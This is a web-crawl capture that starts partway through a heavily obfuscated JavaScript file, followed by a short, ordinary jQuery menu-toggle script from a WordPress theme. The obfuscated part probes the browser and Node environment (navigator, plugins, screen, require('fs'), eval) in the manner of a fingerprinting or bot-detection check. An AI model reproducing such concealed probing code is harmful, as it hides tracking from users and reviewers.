process[_0xde56('0x148', '\x70\x29\x69\x67')];}],[_0xde56('0x149', '\x6c\x40\x34\x62'),_0xde56('0x131', '\x53\x67\x26\x45'),function(){return global[_0xde56('0x14a', '\x6c\x40\x34\x62')];}],[_0xde56('0x14b', '\x37\x42\x6d\x76'),_0xde56('0x12f', '\x62\x6e\x61\x75'),function(){return global[_0xde56('0x14c', '\x37\x42\x6d\x76')];}],[_0xde56('0x14d', '\x4a\x75\x76\x6f'),_0xde56('0x14e', '\x53\x2a\x6c\x2a'),function(){return WebAssembly;}],[_0xde56('0x14f', '\x4b\x5d\x6f\x30'),_0xde56('0x150', '\x31\x4f\x53\x67'),function(){return _0x58c196[_0xde56('0x151', '\x36\x51\x25\x65')](require,'\x66\x73');}],[_0xde56('0x152', '\x34\x6d\x28\x46'),_0xde56('0x11c', '\x48\x57\x77\x7a'),function(){return _0x58c196[_0xde56('0x153', '\x2a\x75\x43\x4c')](globalThis,global);}],[_0xde56('0x154', '\x66\x6d\x28\x49'),_0xde56('0x155', '\x36\x51\x25\x65'),function(){return window[_0xde56('0x156', '\x57\x77\x31\x2a')]();}],[_0xde56('0x157', '\x66\x6d\x28\x49'),_0xde56('0x158', '\x6c\x40\x34\x62'),function(){return navigator[_0xde56('0x159', '\x31\x4f\x53\x67')];}],[_0xde56('0x15a', '\x59\x31\x75\x73'),_0xde56('0x15b', '\x4a\x77\x76\x33'),function(){return navigator[_0xde56('0x15c', '\x4a\x75\x76\x6f')];}],[_0xde56('0x15d', '\x66\x6d\x28\x49'),_0xde56('0x136', '\x48\x57\x77\x7a'),function(){return navigator[_0xde56('0x15e', '\x31\x4f\x53\x67')];}],[_0xde56('0x15f', '\x4b\x5d\x6f\x30'),_0xde56('0x160', '\x4b\x5d\x6f\x30'),function(){return navigator[_0xde56('0x161', '\x51\x66\x21\x65')]=='\x43';}],[_0xde56('0x162', '\x64\x37\x25\x39'),_0xde56('0x163', '\x4a\x75\x76\x6f'),function(){window[_0xde56('0x164', '\x36\x51\x25\x65')]=Object[_0xde56('0x165', '\x74\x7a\x44\x76')](window);return window[_0xde56('0x166', '\x62\x6e\x61\x75')][_0xde56('0x10e', '\x23\x62\x25\x73')];}],[_0xde56('0x167', '\x69\x24\x26\x57'),_0xde56('0x168', '\x34\x6d\x28\x46'),function(){return window[_0xde56('0x169', '\x4b\x5d\x6f\x30')]==0x0;}],[_0xde56('0x16a', '\x2a\x75\x43\x4c'),_0xde56('0x16b', '\x53\x67\x26\x45'),function(){return _0x58c196[_0xde56('0x16c', '\x37\x42\x6d\x76')](window[_0xde56('0x16d', '\x7a\x57\x30\x42')],0x0);}],[_0xde56('0x16e', '\x34\x6d\x28\x46'),_0xde56('0x134', '\x56\x4e\x6e\x50'),function(){return window[_0xde56('0x16f', '\x53\x2a\x6c\x2a')];}],[_0xde56('0x170', '\x63\x46\x49\x61'),_0xde56('0x171', '\x52\x77\x58\x2a'),function(){return window[_0xde56('0x172', '\x61\x29\x48\x44')][_0xde56('0x173', '\x74\x7a\x44\x76')]();}],[_0xde56('0x174', '\x6f\x68\x35\x76'),_0xde56('0x168', '\x34\x6d\x28\x46'),function(){return _0x58c196[_0xde56('0x175', '\x7a\x57\x30\x42')](Boolean,_0x58c196[_0xde56('0x176', '\x61\x29\x48\x44')](typeof process,_0xde56('0x177', '\x52\x40\x74\x46'))&&process[_0xde56('0x178', '\x4a\x75\x76\x6f')]&&process[_0xde56('0x179', '\x51\x66\x21\x65')][_0xde56('0x17a', '\x37\x42\x6d\x76')]);}],[_0xde56('0x17b', '\x2a\x44\x51\x64'),_0xde56('0x160', '\x4b\x5d\x6f\x30'),function(){return document[_0xde56('0x17c', '\x4a\x77\x76\x33')];}],[_0xde56('0x17d', '\x4f\x49\x66\x37'),_0xde56('0x17e', '\x64\x37\x25\x39'),function(){return eval[_0xde56('0x173', '\x74\x7a\x44\x76')]()[_0xde56('0x6f', '\x63\x46\x49\x61')];}],[_0xde56('0x17f', '\x51\x66\x21\x65'),_0xde56('0x180', '\x41\x2a\x23\x23'),function(){return navigator[_0xde56('0x181', '\x41\x55\x61\x49')][_0xde56('0x182', '\x36\x4d\x6f\x28')];}],[_0xde56('0x183', '\x6f\x68\x35\x76'),_0xde56('0x184', '\x74\x7a\x44\x76'),function(){return deviceType;}],[_0xde56('0x185', '\x58\x39\x69\x37'),_0xde56('0x186', '\x41\x74\x6c\x37'),function(){return screen[_0xde56('0x187', '\x62\x55\x6c\x79')];}],[_0xde56('0x188', '\x70\x29\x69\x67'),_0xde56('0x189', '\x2a\x44\x51\x64'),function(){return screen[_0xde56('0x18a', '\x69\x24\x26\x57')];}],[_0xde56('0x18b', '\x59\x31\x75\x73'),_0xde56('0x12b', '\x62\x55\x6c\x79'),function(){var _0x164040=eoapi;return _0x164040;}],[_0xde56('0x18c', '\x57\x77\x31\x2a'),_0xde56('0x134', '\x56\x4e\x6e\x50'),function(){var _0x1b8e22=eoapi_VerifyThis;return _0x1b8e22;}],[_0xde56('0x18d', '\x34\x21\x59\x47'),_0xde56('0x129', '\x5b\x52\x54\x5a'),function(){var _0x27dcf5=eoapi_extInvoke;return _0x27dcf5;}],[_0xde56('0x18e', '\x29\x67\x50\x6e'),_0xde56('0x18f', '\x44\x30\x52\x4d'),function(){var _0x32aada=eoWebBrowserDispatcher;return _0x32aada;}],[_0xde56('0x190', '\x64\x37\x25\x39'),_0xde56('0x191', '\x7a\x57\x30\x42'),function(){return window[_0xde56('0x192', '\x6c\x40\x34\x62')];}],[_0xde56('0x193', '\x70\x29\x69\x67'),_0xde56('0x194', '\x44\x30\x52\x4d'),function(){return _0x58c196[_0xde56('0x195', '\x56\x4e\x6e\x50')](navigator[_0xde56('0x196', '\x4f\x49\x66\x37')][_0xde56('0xb8', '\x52\x77\x58\x2a')],0x2);}],[_0xde56('0x197', '\x52\x77\x58\x2a'),_0xde56('0x119', '\x30\x2a\x28\x6f'),function(){return _0x58c196[_0xde56('0x198', '\x69\x24\x26\x57')](navigator[_0xde56('0x199', '\x4f\x49\x66\x37')][_0xde56('0xac', '\x6c\x40\x34\x62')],0x2);}],[_0xde56('0x19a', '\x25\x56\x35\x6e'),_0xde56('0x134', '\x56\x4e\x6e\x50'),function(){return window[_0xde56('0x19b', '\x5d\x46\x6c\x49')];}],[_0xde56('0x19c', '\x57\x77\x31\x2a'),_0xde56('0x19d', '\x49\x4c\x68\x29'),function(){return navigator[_0xde56('0x19e', '\x23\x62\x25\x73')][_0xde56('0x19f', '\x39\x4f\x4a\x56')][0x0][_0xde56('0x1a0', '\x52\x77\x58\x2a')];}],[_0xde56('0x1a1', '\x39\x4f\x4a\x56'),_0xde56('0x1a2', '\x61\x29\x48\x44'),function(){return navigator[_0xde56('0x1a3', '\x62\x6e\x61\x75')][_0xde56('0x1a4', '\x52\x77\x58\x2a')][0x1][_0xde56('0x1a5', '\x58\x39\x69\x37')];}],[_0xde56('0x1a6', '\x36\x4d\x6f\x28'),_0xde56('0x194', '\x44\x30\x52\x4d'),function(){return navigator[_0xde56('0x1a7', '\x36\x51\x25\x65')][_0xde56('0x1a8', '\x41\x2a\x23\x23')][0x2][_0xde56('0x1a9', '\x57\x77\x31\x2a')];}],[_0xde56('0x1aa', '\x56\x4e\x6e\x50'),_0xde56('0x1ab', '\x37\x42\x6d\x76'),function(){return navigator[_0xde56('0x1ac', '\x66\x6d\x28\x49')][_0xde56('0x1ad', '\x56\x4e\x6e\x50')];}],[_0xde56('0x1ae', '\x41\x74\x6c\x37'),_0xde56('0x1af', '\x66\x6d\x28\x49'),function(){return navigator[_0xde56('0x1b0', '\x37\x42\x6d\x76')];}],[_0xde56('0x1b1', '\x58\x39\x69\x37'),_0xde56('0x1b2', '\x4f\x49\x66\x37'),function(){return navigator[_0xde56('0x1a7', '\x36\x51\x25\x65')][_0xde56('0x1b3', '\x51\x66\x21\x65')];}],[_0xde56('0x1b4', '\x34\x6d\x28\x46'),_0xde56('0x1a2', '\x61\x29\x48\x44'),function(){return navigator[_0xde56('0x1b5', '\x4a\x77\x76\x33')][_0xde56('0x1b6', '\x25\x56\x35\x6e')];}]];try{var _0x482375=_0xde56('0x1b7', '\x47\x73\x58\x52')[_0xde56('0x2e', '\x36\x4d\x6f\x28')]('\x7c'),_0x4dcf51=0x0;while(!![]){switch(_0x482375[_0x4dcf51++]){case'\x30':_0x1772f5[_0xde56('0x1b8', '\x44\x30\x52\x4d')]([_0x58c196[_0xde56('0x1b9', '\x6f\x68\x35\x76')](_0x58c196[_0xde56('0x1ba', '\x59\x31\x75\x73')]('\x27',_0x1f8cae)+'\x27',_0xde56('0x1bb', '\x31\x4f\x53\x67')),_0xde56('0x17e', '\x64\x37\x25\x39'),function(){return _0x1f8cae[_0xde56('0x1bc', '\x49\x4c\x68\x29')]();}]);continue;case'\x31':if(_0x4b402e){try{_0x1c8c6f[_0xde56('0x1bd', '\x70\x46\x21\x42')]=_0x58c196[_0xde56('0x1be', '\x59\x31\x75\x73')](_0x4a103f,_0x4b402e);}catch(_0x384d8b){}}continue;case'\x32':if(!_0x35f8f4[_0xde56('0x1bf', '\x58\x39\x69\x37')])_0x35f8f4[_0xde56('0x1c0', '\x4a\x75\x76\x6f')]=_0x9769b1;continue;case'\x33':while(--_0x44ee68){_0x3fa373=_0x3fa373[_0xde56('0x1c1', '\x23\x62\x25\x73')](0x1)+_0x3fa373[0x0];}continue;case'\x34':var _0x5ed7f4=_0x58c196[_0xde56('0x1c2', '\x47\x73\x58\x52')](_0x3fa373[_0xde56('0x1c3', '\x4b\x5d\x6f\x30')],0x1);continue;case'\x35':while(--_0x5ed7f4){_0x17fb53=_0x58c196[_0xde56('0x1c4', '\x4a\x75\x76\x6f')](_0x17fb53[_0xde56('0x1c1', '\x23\x62\x25\x73')](0x1),_0x17fb53[0x0]);}continue;case'\x36':var _0x3fa373=_0xde56('0x1c5', '\x41\x74\x6c\x37');continue;case'\x37':var _0x44ee68=0x3;continue;case'\x38':_0x59a92d[_0xde56('0x1c6', '\x4f\x49\x66\x37')](_0xde56('0x1c7', '\x31\x4f\x53\x67'))[_0xde56('0x1c8', '\x57\x77\x31\x2a')]=_0xde56('0x1c9', '\x53\x67\x26\x45')+_0x35f8f4[_0xde56('0x1ca', '\x56\x4e\x6e\x50')][_0xde56('0x1cb', '\x4a\x77\x76\x33')]();continue;case'\x39':_0x58c196[_0xde56('0x1cc', '\x41\x55\x61\x49')](_0x4f81a8,_0x58c196[_0xde56('0x1cd', '\x57\x77\x31\x2a')](_0x554d9e,_0x1772f5));continue;case'\x31\x30':var _0x1f8cae=_0xde56('0x1ce', '\x53\x2a\x6c\x2a');continue;case'\x31\x31':if(_0x3f0dcc){_0x1772f5[_0xde56('0x1cf', '\x37\x42\x6d\x76')]([_0x3f0dcc,_0xde56('0x19d', '\x49\x4c\x68\x29')]);_0x4f81a8(_0x58c196[_0xde56('0x1d0', '\x31\x4f\x53\x67')](_0x554d9e,_0x1772f5));}continue;case'\x31\x32':var _0x17fb53=_0x3fa373;continue;case'\x31\x33':_0x58c196[_0xde56('0x1d1', '\x4b\x5d\x6f\x30')](_0x2ad7f5);continue;}break;}}catch(_0x22704d){_0x59a92d[_0xde56('0x1d2', '\x41\x55\x61\x49')](_0xde56('0x1d3', '\x61\x29\x48\x44'))[_0xde56('0x1d4', '\x43\x47\x6d\x30')]=_0xde56('0x1d5', '\x47\x73\x58\x52')+_0x35f8f4[_0xde56('0x1d6', '\x37\x42\x6d\x76')](_0x22704d[_0xde56('0x1d7', '\x63\x46\x49\x61')]);}finally{if(_0x4b402e)_0x1c8c6f[_0xde56('0x1d8', '\x5b\x52\x54\x5a')]=_0x4b402e;}}());

--- FILE ---
content_type: application/javascript
request_url: https://veronicamaggio.se/app/themes/html5blank-stable/js/scripts.js?ver=1.0.0
body_size: 213
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// Mobile menue toggle
		$("a.to_nav").click(function(e){
			e.preventDefault();
			$( '#primary_nav' ).toggleClass( "closed" );
			$( '.to_nav' ).toggleClass( "change" );
		});
		
	});
	
})(jQuery, this);
